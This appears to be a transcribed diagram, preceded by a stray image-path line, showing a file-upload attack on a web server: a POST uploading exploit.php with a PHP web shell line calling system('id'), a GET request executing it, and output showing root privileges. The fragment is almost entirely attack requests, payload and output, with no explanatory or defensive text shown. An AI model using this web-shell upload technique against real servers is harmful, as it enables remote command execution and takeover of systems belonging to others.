 image.png 115 kB Trascrivere
Server
POST /images HTTP/1.1
exploit.php
<?php echo system('id'); ?>
HTTP/1.1 200 OK
File uploaded: exploit php
GET /images/exploit.php HTTP/1.1
HTTP/1.1 200 OK
uid=0(root) gid=0(root) groups=0(root)